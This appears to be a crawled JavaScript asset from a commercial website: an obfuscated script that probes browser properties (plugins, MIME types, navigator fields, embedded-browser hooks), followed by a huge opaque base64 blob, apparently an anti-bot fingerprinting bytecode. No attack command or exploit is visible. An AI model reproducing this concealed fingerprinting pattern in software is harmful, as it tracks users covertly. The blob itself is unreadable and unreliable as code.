_0x29b656;}],[_0x6bb8('0x199', '\x42\x69\x29\x69'),_0x6bb8('0x19a', '\x38\x77\x28\x4b'),function(){var _0x423e5b=eoapi_VerifyThis;return _0x423e5b;}],[_0x6bb8('0x19b', '\x40\x77\x56\x34'),_0x6bb8('0x12f', '\x4f\x6d\x74\x49'),function(){var _0x4cce80=eoapi_extInvoke;return _0x4cce80;}],[_0x6bb8('0x19c', '\x4f\x4a\x4c\x4f'),_0x6bb8('0x19a', '\x38\x77\x28\x4b'),function(){var _0x89233a=eoWebBrowserDispatcher;return _0x89233a;}],[_0x6bb8('0x19d', '\x32\x62\x26\x4d'),_0x6bb8('0x19e', '\x57\x62\x6d\x72'),function(){return window[_0x6bb8('0x19f', '\x39\x35\x6d\x26')];}],[_0x6bb8('0x1a0', '\x67\x4c\x74\x41'),_0x6bb8('0x1a1', '\x40\x77\x56\x34'),function(){return _0x44c867[_0x6bb8('0x1a2', '\x6a\x24\x6c\x5a')](navigator[_0x6bb8('0x1a3', '\x26\x6b\x53\x54')][_0x6bb8('0x1a4', '\x57\x41\x54\x23')],0x2);}],[_0x6bb8('0x1a5', '\x26\x6b\x53\x54'),_0x6bb8('0x1a6', '\x4c\x4d\x50\x6a'),function(){return _0x44c867[_0x6bb8('0x1a7', '\x48\x6a\x6e\x55')](navigator[_0x6bb8('0x1a8', '\x57\x41\x54\x23')][_0x6bb8('0xf9', '\x4f\x4a\x4c\x4f')],0x2);}],[_0x6bb8('0x1a9', '\x56\x29\x4c\x54'),_0x6bb8('0x133', '\x39\x35\x6d\x26'),function(){return window[_0x6bb8('0x1aa', '\x73\x74\x79\x72')];}],[_0x6bb8('0x1ab', '\x57\x62\x6d\x72'),_0x6bb8('0x1ac', '\x73\x74\x79\x72'),function(){return navigator[_0x6bb8('0x1ad', '\x77\x56\x41\x71')][_0x6bb8('0x1ae', '\x79\x32\x6e\x73')][0x0][_0x6bb8('0x1af', '\x39\x33\x59\x76')];}],[_0x6bb8('0x1b0', '\x5e\x25\x65\x68'),_0x6bb8('0x182', '\x39\x33\x59\x76'),function(){return navigator[_0x6bb8('0x1b1', '\x33\x74\x58\x30')][_0x6bb8('0x1b2', '\x6a\x24\x6c\x5a')][0x1][_0x6bb8('0x1b3', '\x56\x29\x4c\x54')];}],[_0x6bb8('0x1b4', '\x33\x74\x58\x30'),_0x6bb8('0x1b5', '\x67\x4c\x74\x41'),function(){return navigator[_0x6bb8('0x1b6', '\x57\x41\x54\x23')][_0x6bb8('0x1b7', '\x38\x38\x6d\x63')][0x2][_0x6bb8('0x1b8', '\x4e\x65\x64\x75')];}],[_0x6bb8('0x1b9', '\x73\x7a\x5b\x68'),_0x6bb8('0x12f', '\x4f\x6d\x74\x49'),function(){return navigator[_0x6bb8('0x1ba', '\x39\x33\x59\x76')][_0x6bb8('0x1bb', '\x63\x4d\x67\x74')];}],[_0x6bb8('0x1bc', '\x48\x6a\x6e\x55'),_0x6bb8('0x13a', '\x67\x37\x23\x6d'),function(){return navigator[_0x6bb8('0x1bd', '\x68\x76\x66\x38')];}],[_0x6bb8('0x1be', '\x33\x28\x52\x61'),_0x6bb8('0x11f', '\x57\x41\x54\x23'),function(){return navigator[_0x6bb8('0x1bf', '\x56\x29\x4c\x54')][_0x6bb8('0x1c0', '\x56\x43\x53\x57')];}],[_0x6bb8('0x1c1', '\x70\x6e\x77\x71'),_0x6bb8('0x1c2', '\x4e\x65\x64\x75'),function(){return navigator[_0x6bb8('0x1c3', '\x4c\x4d\x50\x6a')][_0x6bb8('0x1c4', '\x38\x38\x6d\x63')];}]];try{var _0x1c151a=_0x6bb8('0x1c5', '\x44\x4f\x75\x43')[_0x6bb8('0x1c6', '\x44\x4f\x75\x43')]('\x7c'),_0x67286e=0x0;while(!![]){switch(_0x1c151a[_0x67286e++]){case'\x30':_0x4aca29[_0x6bb8('0x1c7', '\x57\x62\x6d\x72')](_0x6bb8('0x1c8', '\x58\x42\x6e\x49'))[_0x6bb8('0x1c9', '\x79\x32\x6e\x73')]=_0x44c867[_0x6bb8('0x1ca', '\x68\x76\x66\x38')](_0x6bb8('0x1cb', '\x62\x77\x4a\x58'),_0x45349f[_0x6bb8('0x1cc', '\x62\x77\x69\x6d')][_0x6bb8('0x1cd', '\x38\x38\x6d\x63')]());continue;case'\x31':_0x44c867[_0x6bb8('0x1ce', '\x67\x37\x23\x6d')](_0x418479,_0x44c867[_0x6bb8('0x1cf', '\x32\x62\x26\x4d')](_0x3ef849,_0x1b5e63));continue;case'\x32':var _0x1f6f3c=_0x6bb8('0x1d0', '\x4f\x4a\x4c\x4f');continue;case'\x33':if(!_0x45349f[_0x6bb8('0x1d1', '\x38\x77\x28\x4b')])_0x45349f[_0x6bb8('0x1d2', '\x28\x71\x76\x58')]=_0x4d6900;continue;case'\x34':if(_0x4e12f3){try{_0x3d791f[_0x6bb8('0x1d3', '\x39\x33\x59\x76')]=_0x44c867[_0x6bb8('0x1d4', '\x5e\x25\x65\x68')](_0x1bd150,_0x4e12f3);}catch(_0x495ca4){}}continue;case'\x35':_0x44c867[_0x6bb8('0x1d5', '\x4c\x4d\x50\x6a')](_0x1403ea);continue;case'\x36':if(_0xa79491){_0x1b5e63[_0x6bb8('0x1d6', '\x40\x77\x56\x34')]([_0xa79491,_0x6bb8('0x122', '\x29\x41\x41\x79')]);_0x44c867[_0x6bb8('0x1d7', '\x67\x4c\x74\x41')](_0x418479,_0x44c867[_0x6bb8('0x1d8', '\x56\x29\x4c\x54')](_0x3ef849,_0x1b5e63));}continue;case'\x37':_0x1b5e63[_0x6bb8('0x1d9', '\x56\x29\x4c\x54')]([_0x44c867[_0x6bb8('0x1da', '\x72\x44\x21\x78')](_0x44c867[_0x6bb8('0x1db', '\x29\x41\x41\x79')]('\x27'+_0x1f6f3c,'\x27'),_0x6bb8('0x1dc', '\x67\x4c\x74\x41')),_0x6bb8('0x1dd', '\x38\x77\x28\x4b'),function(){return _0x1f6f3c[_0x6bb8('0x1de', '\x62\x77\x69\x6d')]();}]);continue;}break;}}catch(_0x528d58){_0x4aca29[_0x6bb8('0x1df', '\x39\x35\x6d\x26')](_0x6bb8('0x1e0', '\x26\x6b\x53\x54'))[_0x6bb8('0x1e1', '\x39\x35\x6d\x26')]=_0x44c867[_0x6bb8('0x1e2', '\x73\x7a\x5b\x68')](_0x6bb8('0x1e3', '\x32\x62\x26\x4d'),_0x45349f[_0x6bb8('0x1e4', '\x38\x38\x6d\x63')](_0x528d58[_0x6bb8('0x1e5', '\x55\x51\x58\x6e')]));}finally{if(_0x4e12f3)_0x3d791f[_0x6bb8('0x1e6', '\x57\x41\x54\x23')]=_0x4e12f3;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.l-com.com/otius-is-sleed-bubble-haue-they-voycine-of-Stopt
body_size: 246091
content:
(function(){var A=window.atob("[base64]/AD7ABEA+wAPAPwA/QAOAPsA/gD9ABEA/QAPAP4A/wADAP0AAAENAP8A/wD2AAAB9gAmAP8A/wAOANkAAQH/ABEA/[base64]/[base64]/AEOAPoB/QH8AREA/AEOAP0B/gH8AREA/AEPAP4B/wEDAPwBAAINAP8B/wH5AQAC+QEOAP4AAQL5AREA+QEOAAECAgL5AREA+QEPAAICAgIDAPkB+QENAAICAgL/AfkB/[base64]/wCUAFoCWwINAP8A/[base64]/AnMBgAILAH4CfgKAAlQBgQIOAEICggKBAhEAgQIOAIICgwKBAhEAgQIOAIMChAKBAhEAgQIPAIQChQIOAIECgQKFAhEAhQIPAIECgQIDAIUChQINAIECgQJ+AoUCfgKBAmUCgQI/[base64]/[base64]/[base64]/AISAPsC+wISAEUB/QI5AWkC/gL7Av0C/wL8Av4C/AIDAP8C/gINAPwC/AL3Av4C9wLqAvwC6gLmAvcC5gIGAOoC6gLjAhkA9wIGAOoC6gIjANgC/ALqAhsB/wIGAPwC/[base64]/YC9gISACADIAPIARMCIQMSACADIAMKAToBIgN0AiADIwMhAyIDIQP2AiMD9gIDACEDIQMNAPYC9gIfAyEDIgP2AhoD9gIcAyIDIgMbA/YC9gJCACIDIgNDABoDIwMTAB4DJAMjA/[base64]/A0EDPwMGAEADQAM3ABYAQQPuAUADQAMGAEEDQQNAA9MBQAM/A0EDPwMGAEADQAM/AwQBPwMIAEADQAMGAD8DPwNAA/YAQAMGAD8DPwNAAwYBQAMHAD8DPwMGAEADQAM/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UD+AMPANwA+QMDAPgD+gMNAPkD+QMMAPoD+wMTAPkD/AP7AxkA/QP3A/wD9wPzA/0D/AP7AxYA+wP3A/wD9wPyA/sD+wMLAPkD/AO7AVQB/QP8AxID/gP9A2UC/QP7A/4D+wP9AxcA/QP7A5oA+wP3A/0D9wPwA/sD+wMGAPcD9wMjAPYD/QMDAMIBwgENAP0D/QMMAMIB/wP3A/0DAAQGAP8D/wMjAMIBwgEDAIkCAQQNAMIBwgEMAAEEAgT/[base64]/[base64]/BIAEfwR+BIEEfgRCAH8EfwRDAHwEgAQNACoDKgMMAIAEgQR/BCoDfwR+BIEEfgQGAH8EfwQ0ARkAgQQGAH8EfwQjAIMBggR/[base64]/AQcAPsE/QQNABsCGwIMAP0E/gT8BBsC/AQyAP4E/gT8BDYA/AQ1AMQC/wT8BHUC/AQNADQCNAIMAPwEAAX/BDQC/wT+BAAF/gQGAP8E/wQjAP0EAAUTAMQCAQUABTQCAgX/BAEFAwX+BAIF/gQGAAMFAgUjAPwEAwUGAAIFBAUDBQ0AAwUnAAQFBAX+BAMF/gT5BAQF+QQGAP4E/gQjACgBBAXgANcEBQUzAAQFBgUTAAQFBAUOAMwCBwUEBREABAUOAAcFBwUEBREABAUPAAcFCAUDAAQFBAUNAAgFCAWGAgQFCQUPAM4CCgUOAAkFCQUKBREACgUPAAkFCwUDAAoFCgUNAAsFCwUIBQoFCAUGBQsFBgUFBQgFBQUGBdwBBgUGAAUFBQU/[base64]/[base64]/AVECYQVgBV8FYAVeBWEFXgUSAGAFYAUyA2wDYQUjAmAFYgUSAGEFYQW/[base64]/[base64]/MCvQW2ArwFvgW7Bb0FvQUSAL4FvgVNAU8FvwUSAL4FvgVIAjgDwAV0Ar4FwQW/[base64]/[base64]/BFQF/AX6BfsF+gUSAPwF/AUyA3gF/QUSAPwF/gX9BXcFdwX6Bf4F+gVxBXcFcQUSAPoFdwWoBCQC+gWrBHcFdwUSAPoF+gX5AkkD/QWGBfoF/gV3Bf0FdwUSAP4F/QW/AakA/gV+A/0F/wUSAP4FAAazBCQCAQYSAAAGAgYpBXEDAwYBBgIGBAb/BQMG/wV3BQQGdwUSAP8F/wWoAGQFZAUSAP8F/[base64]/AX4BfsF+wUdBvwF/[base64]/AUDAE4CTgINAPwF/AUMAk4CTgInAPwF/AUuAE4CTgIGAPwF/[base64]/BkAGPwY9BkEGPQY4Bj8GOAYDAD0GPQYNADgGOAZ6Aj0GPQY4BqkBOAYGAD0GPQYMAJgAPwY1AD0GQAY/BuACQQZABuICQAbZAkEGQQakAUAGQAYGAEEGQQYjAC4BQgYSAPEBQwZCBhYAQgZBBkMGQwYGAEIGQgY/[base64]/[base64]/MA8wBEA2oGIgMZA/[base64]/[base64]/MA8wDuAxkDGQPtA/MA8wDrAxkDGQOlA/MA8wDIAhkDyAIJAPMA8wAGAMgCyALzAAQB8wAIAMgCyAIGAPMA8wDIAvYAyAIGAPMA8wDIAgYByAIHAPMA8wAGAMgCyALzADAA8wAFAMgCyAIMAvMA8wAnAMgCyAIuAPMA8wAGAMgCyAIUARMCGQMSAMgCIgN4A0QCpQMZAyID6wMSAKUDpQMSAJEC+wMmAqcAAwSlA/sDBgTrAwME6wMSAAYEAwQyAxMCBgS6AgMECwQSAAYEBgQhAlcDDAQLBAYECwTrAwwE6wMDAAsECwQNAOsD6wMMAgsECwQnAOsD6wMuAAsECwQGAOsD6wMLBGcCCwTzAOsD8wAnAAsE6wP/[base64]/MCSwS/[base64]/[base64]/[base64]/[base64]/Ab6BsQD+gb1BvwG9QYGAPoG+gb1BgQB9QYIAPoG+gYGAPUG9Qb6BvYA+gYGAPUG9Qb6BgYB+gYHAPUG9QYGAPoG+gb1BjAA9QYFAPoG+gbdBPUG9QbsBvoG7AYGAPUG9QaeBb4A+gYSAPUG/AYQAUEC/QZ9A/wG/Ab6Bv0G/QbjBfwG/AbTBf0G/QYSAPwG/AbnADEC/gYSAPwG/wYyA9wCAAe1AP8G/wb+BgAHAAcSAP8G/wYpBW8CAQcSAP8G/waaBYIDAgcyA/8G/wYBBwIHAgcAB/8G/wYSAAIHAAdoAjYCAgcSAAAHAwe+ApgGBAcCBwMHAwcSAAQHBAf6ADwCBQcSAAQHBgd7BUECBwe/AQYHCAcFBwcHBQcDBwgHAwf/BgUH/wb9BgMH/QYDAP8G/wYNAP0G/QZyBP8G/wYOANsD2wP/BhEA/wYDANsD2wMNAP8G/wbHAtsDAwf/BuUA/wYdAAMHAwcTAP8G/wYDBxEFAwcTAP8G/wYDB5EFAwcGAP8GBQcDBwQBAwcIAAUHBQcGAAMHAwcFB/YABQcGAAMHAwcFBwYBBQcHAAMHAwcGAAUHBQcDBzAAAwcFAAUHBQfdBAMHAwf9BgUH/QYGAAMHAwe+AjoBBQcSAAMHBwdDAnEDCAc/BAcHCQcFBwgHCAcSAAkHCQe/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YAQQcGAEUHRQdBBwYBQQcHAEUHRQcGAEEHQQdFBzAARQcFAEEHQQfdBEUHRQdsBkEHbAYGAEUHQQc/[base64]/[base64]/QZHAOwG7Ab9BqYC/QbpBuwG6QbHBv0GxwZCAOkG6QZDACcC7AbpBqwB6QbHBuwGxwYGAOkG6QZcAhkA7AYGAOkG6QZqAhsB/[base64]/[base64]/AR0EHQQGADYENgTyAJQEaQSLBTYENgQSAGkEaQRoAkADgwT7AmkE3QQSAIMEgwQpBY8ADAeoAIMEVQfdBAwH3QQ2BFUHVQcSAN0E3QQdAr4AVgcSAN0EVweaBT8BWAezBFcHWQdWB1gHWAcSAFkHWQfnAA4BWge+AlkHWQcSAFoHWgd9A/[base64]/[base64]/BiEDPwb4AUQGZgdiBz8GPwZlB2YHYgdCAD8GPwZDAEQGZQcTAD0GZgdlB/4CZQc/BmYHPwZiB2UHYgcGAD8GPwZBBhsBZQcGAD8GPwZCBkUGZwcGAD8GPwYLAEsGaAc/Bi4DPwZoBxEEaAc/BhIEPwZIBmgHaAcGAD8GPwZMBlAGaQcGAD8GPwY9A1MGagc/[base64]/[base64]/B2cCfwd+B3sHewcnAH8Hfgc7AnsHewcGAH4HfgcxAx4DfwcGAH4HfgdSACgDgAcTAH4HfgeABxkAgAcmA34HfgcGAIAHgAcpA2sCgQcGAIAHgAccAEIDggeABzkDgAczA4IHggeBB4AHgAd+B4IHfgd/B4AHfwcxAH4HfgcGAH8HfwewAeEDgAd/B+MDfwcxA4AHgQcGAH8HfwcGACQDggd/[base64]/B3IGcgZ7B4AHewd9B3IGcgZ8B3sHewd6B3IGcgZ4B3sHeAcyAHIGcgZ4BzYAeAdzB4YDegdyBngHcgYGAHoHeAd0B4YDegeKA3gHeAdyBnoHcgYGAHgHeAcGAJQDegd4Bw0AeAcnAHoHegdyBngHcgY/BnoHegcGAHIGcgYTAJ0DewdyBhYAfAeWA3sHfwcGAHwHfAdyBhkAgAeZA3wHgQd/B4AHfwd6B4EHegcyAH8Hfwd6BzYAegc1AMADgAd6B3UCegeAB6YDgAd/B3oHegcGAIAHfwcTAMADgAd/B6YDfwejA4AHgAd6B38HegcGAIAHfwd6B30FegdeBX8HXgUGAHoHegcMAqwDfwcnAHoHegcuAH8HfwcGAHoHegd/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AXED/[base64]/[base64]/[base64]/[base64]/[base64]/B4cDhwN1B2gHaAdCAIcDhwNDAI4DgQcTAIYDiweBB/[base64]/EH8QcGAIsHiwc1ALkD8geLB+kCiwcEAL0D8wdHAIsHiwfzB6YC8wfyB4sHiwfxB/MH8QdCAIsHiwdDALYD8geLB8ADiwfxB/IH8QcGAIsHiwe3AxkA8gcGAIsHiwe8AxsB8wcGAIsHiwctBKAD9AeLB8MDiwe+A/[base64]/cH9wcGAPkH+QfgAJcA+gczAPkH+wdFBZ4H/AeeBPsH+wcSAPwH/AcSAIME/QfIAVAF/gf8B/0H/Qf7B/4H+wcSAP0H/QcSAPMF/ge+AtsF/wf9B/4H/QcSAP8H/gcyA74A/wcSAP4H/gc+AR4CAAiwAv4HAQj/BwAI/wf9BwEI/Qf7B/8H+wcSAP0H/QdXBQ4B/we1AP0HAAjdBf8H/wcSAAAIAAgSACUEAQhiBRUBAggKAQEIAQgACAIIAwj/BwEI/wcSAAMIAQhoAhYCAwgSAAEIBAhDAr4ABQg/BAQIBggDCAUIBQgSAAYIBghiBUADBwgSAAYIBggHCEsECAgFCAYIBQj/BwgI/wf7BwUI+wcDAP8H/wcNAPsH+wf6B/8H/wf7BxMB+wcyAP8H/wf7BzYA+wdVADYABQj/B/sH/wcJAAUIBQgGAP8H/wcFCNMBBQgGAP8H/wcFCAQBBQgIAP8H/wcGAAUIBQj/B/YA/wcGAAUIBQj/BwYB/wcHAAUIBQgGAP8H/wcFCDAABQgFAP8H/wccAAUIBQg1AOAEBgjaAfoDCAgGCJUABggFCAgIBQgGCKoCCQhAAAUIBQgGCC0DCggJCAUIBQhAAAoICQjgAKsACggGCAkIBggFCAoIBQhOAAYIBgjmBIgBCggGCMgFBggFCAoIBQj/BwYI/wcxAAUIBQgGAP8H/wcGAMoDBgj/Bw0A/[base64]/gUSABkIGQg6BEkCGggSABkIGQgaCEsEGwj+BRkI/gUUCBsIFAgFCP4F/gUDABQIBQgNAP4F/gX6BwUIBQj+BRMB/gUyAAUIBQj+BTYA/gUFCPsHBQgJAP4F/gUGAAUIBQj+BdMB/gUGAAUIBQj+BQQB/gUIAAUIBQgGAP4F/gUFCPYABQgGAP4F/gUFCAYBBQgHAP4F/gUGAAUIBQj+BTAA/gUFAAUIBQgcAP4F/gVAAKoCFAj+BS0D/gVAABQIFAj+BQkI/gVOABQIFAj+BQoI/gUFCBQIBQgxAP4F/gUGAAUIBQgGAMwDFAgFCA0ABQgnABQIFAgJAAUIGQgGABQIFAgGABkIGQgUCN8BFAj+BRkI/gUEABQIFAgGAP4F/[base64]/[base64]/[base64]/cH9Qf0BwcBBwHzB/UH9QfyBwcBBwHxB/UH9QfwBwcBBwHvB/UH9QftBwcBBwHpB/[base64]/UHawftB/[base64]/[base64]/[base64]/4DmghZAKkDmwiZCJoImQijA5sImgiTCJkIkwiNCJoImQh+CJMIfgiJCJkIiQiICH4IfggxAIkIiAgGAH4IfggGAIADiQh+CA0AfggnAIkIiQgJAH4IfggGAIkIiQgGAH4IfgiJCN8BiQiICH4IfggEAIkIiAgGAH4IfghxB/[base64]/[base64]/[base64]/A70EvQSKBC4BLgG4A70EvQSBBC4BLgF+BL0EvQR7BC4BLgF4BL0EvQRvBC4BLgFsBL0EvQSaAy4BLgHABL0EvQRfBC4BLgFcBL0EvQRaBC4BLgFXBL0EvQROBC4BLgGBBr0EvQTACC4BLgG/[base64]/[base64]/[base64]/[base64]/[base64]/Ag1APoI/Qj8CCED/Aj9CPcI/QioAfwIqAH5CP0I+QhCAKgBqAFDAPcI9wgTAPoI+gj3CP4C9wioAfoIqAH5CPcI9wgGAKgBqAHuCBkA7ggGAKgBqAEjAOII4gioARsBqAEGAOII4ggjAPsI+QgDAK0HrQcNAPkI+QgMAK0H+gjiCPkI4ggGAPoI+QgjAK0H+ggDAJ8BnwENAPoI+ggMAJ8B/AgLAPoI+gj8CC4D/Aj6CBEE+gj8CBIE/Aj5CPoI+QgGAPwI+ggjAJ8B/AgDAKEB/QgNAPwI/AgMAP0I/gj6CPwI+ggGAP4I/AgjAP0I/QgDAKsHqwcNAP0I/QgMAKsH/gg9A/0I/Qj+CD8D/gj8CP0I/AgGAP4I/QgjAKsHqwcDAKwH/ggNAKsHqwcMAP4I/wj9CKsHqwcGAP8I/QgjAP4I/ggPANoI/wgDAP4IAAkNAP8I/wgMAAAJAQn9CP8I/QgGAAEJ/wgjAAAJAAkDAMAEwAQNAAAJAAkMAMAEAQn/CAAJ/[base64]/gU+CT8JPgk8Cf4F/gUSAD4JPAlDAqcEPgl4AzwJQAkSAD4JPgk5AVkEQQlDAj4JQglACUEJQAkSAEIJQQm2AnYDQgkwAkEJQwkSAEIJQglDCewFQwlACUIJQAn+BUMJ/gU3CUAJNwkDAP4F/gUNADcJNwl6Av4F/gUDAIEBgQENAP4F/gUMAIEBQAk3Cf4F/[base64]/[base64]/CX4JgQkSAIAJgAk+AfcCggkSAIAJgwk1AUQChAmCCYMJggmBCYQJgQl9CYIJfQkSAIEJgQl0AlECggkdAoEJhAkSAIIJggmGBb4AhQkSAIIJhgnnAD8BhwmFCYYJiAmECYcJhAkSAIgJhwkSAOMHiAkQAUQCiQmHCYgJigkSAIkJiQm/[base64]/[base64]/[base64]/An6CfsJ+gn5CfwJ+QkSAPoJ+gn7Ai8D+wkSAPoJ/Ak9BFEC/Qn7CfwJ/AkSAP0J/QmzBGwD/gkSAP0J/wn+CVcD/gn8Cf8J/An5Cf4J+QnMBPwJzAQDAPkJ+QkNAMwEzAR6AvkJ+QkDALsJ/AkNAPkJ+QkMAPwJ/gnMBPkJzAQGAP4J/gkjAPwJ/wkDAO0E7QQNAP8J/[base64]/gANAC0KLQoMAP4ALgo9Ay0KLwouCj8DLgorCi8KLwoGAC4KLgojAP4A/gADAPoB+gENAP4A/[base64]/oERwqtAkYKSApFCkcKRwoSAEgKSAp4Az4CSQoSAEgKSAqeBUkDSgqZBEgKSwpJCkoKSgpHCksKRwooBUoKKAUSAEcKRwoyAyYBSgoSAEcKRwo9BC0HSwpKCkcKRwoSAEsKSwq/[base64]/oEYAq1AF8KYQpeCmAKXgpcCmEKXApbCl4KWwr2BVwK9gUSAFsKWwpJCioHSQoSAFsKWwoSAJwGnAZPAUEJXApbCpwGnAZJClwKSQoSAJwGnAb2AkQCWwoSAJwGXAoyA8YCXgpbClwKXAoSAF4KXgqeBS8DYAoSAF4KYQq/ARIGYgpgCmEKYwpcCmIKXApJCmMKSQoSAFwKXAqMCXEIYgoSAFwKXAqGBZsDYwoSAFwKZAqQAkkDZQqoBGQKZgpjCmUKZQpiCmYKYgoSAGUKZQoSAP8C/[base64]/[base64]/CsIKvwoSAMMKwgpiBXEBwwoSAMIKxArnABQDxQr5AsQKxgrDCsUKxQq/CsYKvwoSAMUKxQp0ApsDxgoSAMUKxQq+AjsExwpWAsUKyArGCscKxgoSAMgKxwr7AoIDyAoSAMcKxwrICksEyQrGCscKxgq/CskKvwq3CsYKtwrMBb8KzAUDALcKtwoNAMwFzAWkCrcKtwoGAMwFzAUPAJgCvwoOAMwFxgq/[base64]/[base64]/[base64]/[base64]/[base64]/ApuBkwB/Qr8ClEB/Ar6Cv0K+go1APwK/AoTBccAEwX8CpYC/QoTBZsCEwX6Cv0K/QoTBccBEwUGAP0K/Qr8CpgH/gr9CpsH/Qr6Cv4K+gr9CscB/QoTBfoKEwUJAP0K+goGABMFEwX6CgQB+goIABMFEwUGAPoK+goTBfYAEwUGAPoK+goTBQYBEwUHAPoK+goGABMFEwX6CjAA+goFABMFEwXdAfoK+goGABMFEwWLAY0A/Qo1ABMFEwW8AbMH/goTBaYAEwX9Cv4K/QqNAooHigf9CowF/QoTBYoHEwXuAf0KigcGABMFEwWKB7AGigf6ChMFEwX5CooHigf4ChMFEwX3CooHigf1ChMFEwX0CooHigfzChMFEwXuCooHigfrChMFEwV8B4oHfAf0BRMFEwU2CnwH9AWoAxMFEwV7B/[base64]/[base64]/YAOwcGANsE2wQ7BwYBOwcHANsE2wQGADsHOwfbBDAA2wQFADsHOwczB9sE2wRtBDsHMwcGANsE2wQjAH8KOwdTAM4Dfwo7B70DOwcGAH8KfwoLAP8G/wZ/ChoHGgf/BlEA/wYaB8kDfwoxAP8G/wYGAH8KfwrHA18AwwoGAH8KfwrDCjUDwwoGAH8KfwoGAMMKwwp/Ct8Bfwr/BsMK/wYEAH8KfwoGAP8G/wbHAxEAwwoGAP8G/wbKA9wB7goGAP8G/wbMAycC9QoGAP8G/wZcAiQB9woGAP8G/wYaB6wBGgcxAP8G/wYGABoHGgfpAV8A+AoGABoHGgcGAGoC+QoaBw0AGgcnAPkK+Qr4ChoH+AoGAPkK+QoGAPgK+Ar5Ct8B+Qr/BvgK/wYEAPkK+AoGAP8G/wbpAREA+QoGAP8G/wbdARMB+goGAP8G/wYOADMC/Qr/BhEA/wYOAP0K/wr/BhEA/wYPAP8KAAsOAP8G/[base64]/Cu4KfwqOBMMKwwqMBH8Kfwo7B8MKOwcGAH8Kfwo7BwQBOwcIAH8KfwoGADsHOwd/CvYAfwoGADsHOwd/[base64]/[base64]/[base64]/QoNADkLOQsMAP0KOwsLADkLPAs7C/UEOwuvAU8ETwQ8CzsLPAsDAIYBhgENADwLPAuDB4YBPQsOAGEJYQk9CxEAPQsDAGEJPgsNAD0LPQs8Cz4LPAsSAD0LPwuvAVUEVQQ8Cz8LPAtPBFUETwQLADwLPAtPBPUETwSvAUwETAQ8C08EPAsSAD8LPws8Cz0LPAtMBD8LTAQ6CzwLPAsGAEwETAQjAP0K/QoDAPcGPQsNAP0K/QoMAD0LQAsTAP0KQQtAC7oHQgsLAEELQwtCC/4DQgtDCxkAQwsOAD8HPwdDCxEAQwsDAD8HRAsNAEMLQwtCC0QLQgtMBEMLQwsGAEILQgsjAPYG9gZCC2kDRQtDC/YG9gY8C0ULPAs3C/[base64]/[base64]/[base64]/[base64]/[base64]/UBXwtAC/YG9gYxAF8LQAsGAPYG9gYOAMMCXwv2BhEA9gYDAF8LZQsNAPYG9gYMAGULZgtDC/YGQws1AGYLZwtDC4wIQwsPADMCMwIOAEMLaAszAhEAMwIDAGgLaQsNADMCMwIMAGkLagtOADMCawtqCwoIagtnC2sLawsGAGoLagsqC/[base64]/[base64]/UEjguPCzsLjwuOC1UEjgsLAI8LjwuOC/UEjguPC08EjwuOCz8LjguNC48LjwsGAI4LjgsjANoD2gMDAOUDkAsNANoD2gMMAJALkQsTANoDkguRC7oHkwsLAJILlAuTC/[base64]/[base64]/UEswu0CzsLtAuzC1UEswsLALQLtAuzC/UEswu0C08EtAuzCz8LswuxC7QLtAsGALMLswsjALILsgsDAN8DtQsNALILsgsMALULtgsTALILtwu2C7oHugcLALcLuAu6B/[base64]/[base64]/C8ILvwsSAMALwAtTApcKwgsSAMALwwtNAT8BxAsSAMMLxQu1ACQCxgvEC8ULxAvCC8YLwgu/C8QLvwsSAMILwgu1ABQGxAsSAMILwgt7BZsDxQsSAMILxguZBE8FxwvFC8YLyAvEC8cLxAsSAMgLxwuDBXEDyAs9BMcLyQsSAMgLyAswAh0DygvQBMgLyAvJC8oLyQvEC8gLxAu/[base64]/[base64]/[base64]/[base64]/IL7QsDADAJMAkNAO0L7QsMADAJ8wsSAO0L9AuDB90A9Qv0C/oD9AvzC/UL8wsSAPQL9AvzC+QL5AsSAPQL9AsDAOsI6wgNAPQL9AuyAesI9gsDAEQIRAgNAPYL9gv0C0QI9AvkC/YL5AsSAPQL9AsDAAMBAwENAPQL9AsMAAMB9gvkC/QL5AvwC/YL9AsGAOQL5AsjAK4IrggDAI8GjwYNAK4IrggMAI8G9gsTAK4Irgj2CxYA9wvkC64IrggGAPcL9wsjAAMB+Av2CxkA9gv3C/gL+AuuCPYLrgj0C/gL9AvvC64IrgjqC/QL6gsyAK4IrgjqCzYA6gtWAOML4wuuCOoLrggyAOML4wuuCDYArgg1AOYL6guuCHUC7wsDABYBFgENAO8L7wsMABYB9AvqC+8L6gvjC/QL4wsGAOoL6gsjAI8GjwYTAOYL9AuPBu8LjwbqC/[base64]/QL4QsGAKYBpgEjAKABoAGmARsB5wsGAKABoAEDAKUApQANAKABoAEMAKUA9AtMAKAB9guuCIwIrggMAu4L7gsnAK4IrgguAO4L7gsGAK4IrggDAKYHpgcNAK4IrggMAKYH+AsMAq4I+QsnAPgL+AsuAPkL+QsGAPgL+Av5C2cC+QvuC/gL7gsnAPkL+Av2C+4L7gsGAPgL9gvzC64I8wvwC/YL8AvuC/ML7gsyAPAL8AvuCzYA7gs1AKAB8wvuC3UC7gsDAJ4BngENAO4L7gsMAJ4B9gvzC+4L8wvwC/YL8AsGAPML8wsjAKYHpgcTAKAB9gumB+4LpgfzC/YL9gvwC6YHpgcGAPYL8AsjAJ4BngEGAPAL9gueAQ0AngEnAPYL9gumB54BngH0C/YLpgcGAJ4BngEjADoIOgieARsB9AsGADoIOggjAC0B9guvASIB+As1APYL+Qv4C7QHtAcDAOgB+gsNALQHtAdxB/oL+wu0B5UAtAf5C/sL+Qs1ALQH/AsDAAQLBAsNAPwL/AvvAQQL/Qv8C8QD/Av5C/0L+QsOAA8HDwf5CxEA+QsOAA8H/gv5CxEA+QsPAP4L/gsDAPkL+QsNAP4L/gv8A/kL/wv+CxcA/gv8C/8L/As6CP4L/gsGAPwL/[base64]/[base64]/UFQwznBvEL5wYMAkMM8QsnAOcG5wYuAPEL8QsGAOcG5wYOACkJKQnnBhEA5wYPACkJQwwDAOcG5wYNAEMMQwzRAecG5wYOAP4I/gjnBhEA5wYDAP4I/[base64]/wE/AREDJYARAwMAvwE/AQnAEQMRAwuAPwE/[base64]/AQRC0QIRAhHDPwE/ARGDEQIRAhFDPwE/ATnBkQI5wbxC/wE/ARCDOcG5wZBDPwE/AQMCucG5wZLCfwE/ATvAOcG7wDQB/wE/AQ5DO8A7wA3DPwE/AQ2DO8A7wA1DPwE/AQ0DO8A7wAyDPwE/AQwDO8A7wAtDPwE/[base64]/[base64]/[base64]/[base64]/[base64]/